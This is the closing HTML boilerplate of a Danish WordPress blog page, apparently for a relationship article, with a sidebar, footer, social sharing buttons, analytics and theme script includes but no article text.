	</nav><div id="mv-trellis-comments" class="mv-trellis-comments" data-post-id="11261" style="min-height:0px;"><form id="trellis-comments-closed"></form></div>			</main>
						<aside class="sidebar sidebar-primary">
				<div style="height:264px;width:300px;margin-left:auto;margin-right:auto;padding:0px;" class="mv_atf_ad_holder mv_trellis_mobile_hide widget-container">
				<div class="mv_slot_target" data-slot="SidebarAtf" data-hint-slot-sizes="300x250"></div>
			</div>
		<div id="block-4" class="mv_trellis_mobile_hide widget-container widget_block widget_search"><form role="search" method="get" action="https://hendesmade.dk/" class="wp-block-search__button-inside wp-block-search__icon-button wp-block-search"><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1">Search</label><div class="wp-block-search__inside-wrapper "><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required><button aria-label="Search" class="wp-block-search__button has-icon wp-element-button" type="submit"><svg class="search-icon" viewbox="0 0 24 24" width="24" height="24">
					<path d="M13 5c-3.3 0-6 2.7-6 6 0 1.4.5 2.7 1.3 3.7l-3.8 3.8 1.1 1.1 3.8-3.8c1 .8 2.3 1.3 3.7 1.3 3.3 0 6-2.7 6-6S16.3 5 13 5zm0 10.5c-2.5 0-4.5-2-4.5-4.5s2-4.5 4.5-4.5 4.5 2 4.5 4.5-2 4.5-4.5 4.5z"></path>
				</svg></button></div></form></div>		<div class="mv-sticky-slot"></div>
		</aside>
		</div>
	</div>

		<footer class="footer">
			<div class="wrapper wrapper-footer">
							<div class="footer-container">
			<div class="left-footer footer-widget-area">				</div>
			<div class="middle-footer footer-widget-area">				</div>
			<div class="right-footer footer-widget-area">				</div>
						</div>
			<div class="footer-copy"><p><a href="https://hendesmade.dk/terms-of-use/">Terms of use</a> | <a href="https://hendesmade.dk/privacy-policy/">Privacy Policy</a>  | <a href="https://hendesmade.dk/contact/">Contact us</a><br>© 2023 Hanen Tavallaan</p></div>			</div>
		</footer>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bamboo-trellis\/*","\/wp-content\/themes\/mediavine-trellis\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="mv-grow-data" data-settings='{&quot;floatingSidebar&quot;:{&quot;stopSelector&quot;:false},&quot;general&quot;:{&quot;contentSelector&quot;:false,&quot;show_count&quot;:{&quot;content&quot;:false,&quot;sidebar&quot;:false},&quot;isTrellis&quot;:true,&quot;license_last4&quot;:&quot;&quot;},&quot;post&quot;:{&quot;ID&quot;:11261,&quot;categories&quot;:[{&quot;ID&quot;:24}]},&quot;shareCounts&quot;:{&quot;facebook&quot;:0,&quot;pinterest&quot;:0,&quot;reddit&quot;:0,&quot;twitter&quot;:0},&quot;shouldRun&quot;:true,&quot;buttonSVG&quot;:{&quot;share&quot;:{&quot;height&quot;:32,&quot;width&quot;:26,&quot;paths&quot;:[&quot;M20.8 20.8q1.984 0 3.392 1.376t1.408 3.424q0 1.984-1.408 3.392t-3.392 1.408-3.392-1.408-1.408-3.392q0-0.192 0.032-0.448t0.032-0.384l-8.32-4.992q-1.344 1.024-2.944 1.024-1.984 0-3.392-1.408t-1.408-3.392 1.408-3.392 3.392-1.408q1.728 0 2.944 0.96l8.32-4.992q0-0.128-0.032-0.384t-0.032-0.384q0-1.984 1.408-3.392t3.392-1.408 3.392 1.376 1.408 3.424q0 1.984-1.408 3.392t-3.392 1.408q-1.664 0-2.88-1.024l-8.384 4.992q0.064 0.256 0.064 0.832 0 0.512-0.064 0.768l8.384 4.992q1.152-0.96 2.88-0.96z&quot;]},&quot;facebook&quot;:{&quot;height&quot;:32,&quot;width&quot;:18,&quot;paths&quot;:[&quot;M17.12 0.224v4.704h-2.784q-1.536 0-2.080 0.64t-0.544 1.92v3.392h5.248l-0.704 5.28h-4.544v13.568h-5.472v-13.568h-4.544v-5.28h4.544v-3.904q0-3.328 1.856-5.152t4.96-1.824q2.624 0 4.064 0.224z&quot;]},&quot;pinterest&quot;:{&quot;height&quot;:32,&quot;width&quot;:23,&quot;paths&quot;:[&quot;M0 10.656q0-1.92 0.672-3.616t1.856-2.976 2.72-2.208 3.296-1.408 3.616-0.448q2.816 0 5.248 1.184t3.936 3.456 1.504 5.12q0 1.728-0.32 3.36t-1.088 3.168-1.792 2.656-2.56 1.856-3.392 0.672q-1.216 0-2.4-0.576t-1.728-1.568q-0.16 0.704-0.48 2.016t-0.448 1.696-0.352 1.28-0.48 1.248-0.544 1.12-0.832 1.408-1.12 1.536l-0.224 0.096-0.16-0.192q-0.288-2.816-0.288-3.36 0-1.632 0.384-3.68t1.184-5.152 0.928-3.616q-0.576-1.152-0.576-3.008 0-1.504 0.928-2.784t2.368-1.312q1.088 0 1.696 0.736t0.608 1.824q0 1.184-0.768 3.392t-0.8 3.36q0 1.12 0.8 1.856t1.952 0.736q0.992 0 1.824-0.448t1.408-1.216 0.992-1.696 0.672-1.952 0.352-1.984 0.128-1.792q0-3.072-1.952-4.8t-5.12-1.728q-3.552 0-5.952 2.304t-2.4 5.856q0 0.8 0.224 1.536t0.48 1.152 0.48 0.832 0.224 0.544q0 0.48-0.256 1.28t-0.672 0.8q-0.032 0-0.288-0.032-0.928-0.288-1.632-0.992t-1.088-1.696-0.576-1.92-0.192-1.92z&quot;]}},&quot;inlineContentHook&quot;:[&quot;loop_start&quot;]}'></div><aside id="dpsp-floating-sidebar" aria-label="social sharing sidebar" class="dpsp-shape-rounded dpsp-size-small   dpsp-show-on-mobile dpsp-position-right dpsp-button-style-1 dpsp-no-animation" data-trigger-scroll="false">
	<ul class="dpsp-networks-btns-wrapper dpsp-networks-btns-share dpsp-networks-btns-sidebar  dpsp-has-button-icon-animation">
<li class="dpsp-network-list-item dpsp-network-list-item-facebook">
	<a rel="nofollow noopener" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fhendesmade.dk%2Fforhold%2Fhan-vil-have-dig-tilbage%2F&#038;t=Han%20Vil%20Have%20Dig%20Tilbage" class="dpsp-network-btn dpsp-facebook dpsp-no-label dpsp-first dpsp-has-label-mobile" target="_blank" aria-label="Share on Facebook" title="Share on Facebook">	<span class="dpsp-network-icon "><span class="dpsp-network-icon-inner"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 18 32"><path d="M17.12 0.224v4.704h-2.784q-1.536 0-2.080 0.64t-0.544 1.92v3.392h5.248l-0.704 5.28h-4.544v13.568h-5.472v-13.568h-4.544v-5.28h4.544v-3.904q0-3.328 1.856-5.152t4.96-1.824q2.624 0 4.064 0.224z"></path></svg></span></span>
	</a></li>

<li class="dpsp-network-list-item dpsp-network-list-item-pinterest">
	<button data-href="#" class="dpsp-network-btn dpsp-pinterest dpsp-no-label dpsp-last dpsp-has-label-mobile" aria-label="Save to Pinterest" title="Save to Pinterest">	<span class="dpsp-network-icon "><span class="dpsp-network-icon-inner"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 23 32"><path d="M0 10.656q0-1.92 0.672-3.616t1.856-2.976 2.72-2.208 3.296-1.408 3.616-0.448q2.816 0 5.248 1.184t3.936 3.456 1.504 5.12q0 1.728-0.32 3.36t-1.088 3.168-1.792 2.656-2.56 1.856-3.392 0.672q-1.216 0-2.4-0.576t-1.728-1.568q-0.16 0.704-0.48 2.016t-0.448 1.696-0.352 1.28-0.48 1.248-0.544 1.12-0.832 1.408-1.12 1.536l-0.224 0.096-0.16-0.192q-0.288-2.816-0.288-3.36 0-1.632 0.384-3.68t1.184-5.152 0.928-3.616q-0.576-1.152-0.576-3.008 0-1.504 0.928-2.784t2.368-1.312q1.088 0 1.696 0.736t0.608 1.824q0 1.184-0.768 3.392t-0.8 3.36q0 1.12 0.8 1.856t1.952 0.736q0.992 0 1.824-0.448t1.408-1.216 0.992-1.696 0.672-1.952 0.352-1.984 0.128-1.792q0-3.072-1.952-4.8t-5.12-1.728q-3.552 0-5.952 2.304t-2.4 5.856q0 0.8 0.224 1.536t0.48 1.152 0.48 0.832 0.224 0.544q0 0.48-0.256 1.28t-0.672 0.8q-0.032 0-0.288-0.032-0.928-0.288-1.632-0.992t-1.088-1.696-0.576-1.92-0.192-1.92z"></path></svg></span></span>
	</button></li>
</ul></aside>
		<!-- Global site tag (gtag.js) - Google Analytics -->
		<link rel="preconnect" href="https://www.google-analytics.com">
		<link rel="preconnect" href="https://stats.g.doubleclick.net">
		<script>
							setTimeout(function(){
						window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());

							gtag('config', 'UA-123442408-1', {'anonymize_ip': true, 'allow_google_signals': false, 'allow_ad_personalization_signals': false});
										gtag('config', 'G-WGQ4FDW9RN', {'allow_google_signals': false, 'allow_ad_personalization_signals': false});
			
							}, 3000);
					</script>
		<script type="text/javascript" id="dpsp-frontend-js-pro-js-extra">
/* <![CDATA[ */
var dpsp_ajax_send_save_this_email = {"ajax_url":"https:\/\/hendesmade.dk\/wp-admin\/admin-ajax.php","dpsp_token":"4abbcb7c6a"};
/* ]]> */
</script>
<script type="text/javascript" async data-noptimize  data-cfasync="false" src="https://hendesmade.dk/wp-content/plugins/social-pug/assets/dist/front-end-free.js?ver=1.36.1" id="dpsp-frontend-js-pro-js"></script>
<script type="text/javascript" id="mv-trellis-js-extra">
/* <![CDATA[ */
var mvt = {"version":"0.18.1","options":{"register_pwa":true,"require_name_email":true},"rest_url":"https:\/\/hendesmade.dk\/wp-json\/","site_url":"https:\/\/hendesmade.dk","img_host":"hendesmade.dk","theme_directory":"https:\/\/hendesmade.dk\/wp-content\/themes\/mediavine-trellis","pwa_version":"4698","comments":{"order":"asc","per_page":50,"page_comments":false,"enabled":false,"has_comments":"0"},"i18n":{"COMMENTS":"Comments","REPLY":"Reply","COMMENT":"Comment","COMMENT_PLACEHOLDER":"Write your comment...","REPLY_PLACEHOLDER":"Write your reply...","NAME":"Name","EMAIL":"Email","AT":"at","SHOW_MORE":"Show More Comments","LOADING":"Loading...","PLEASE_WAIT":"Please wait...","COMMENT_POSTED":"Comment posted!","FLOOD_MESSAGE":"Please wait before posting another comment.","FLOOD_HEADER":"Slow down, you're commenting too quickly!","DUPLICATE_MESSAGE":"It looks as though you've already said that!","DUPLICATE_HEADER":"Duplicate comment detected","INVALID_PARAM_MESSAGE":"Please check your email address.","INVALID_PARAM_HEADER":"Invalid email address","INVALID_CONTENT_MESSAGE":"Please check your comment before sending it again.","INVALID_CONTENT_HEADER":"Invalid content","AUTHOR_REQUIRED_MESSAGE":"Creating a comment requires valid author name and email values.","AUTHOR_REQUIRED_HEADER":"Missing some fields","GENERIC_ERROR":"Something went wrong."}};
/* ]]> */
</script>
<script id="mv-trellis-js" type="text/javascript" class="mv-trellis-script" src="https://hendesmade.dk/wp-content/themes/mediavine-trellis/assets/dist/main.0.18.1.js?ver=0.18.1" defer data-noptimize data-handle="mv-trellis"></script>	</body>
</html>
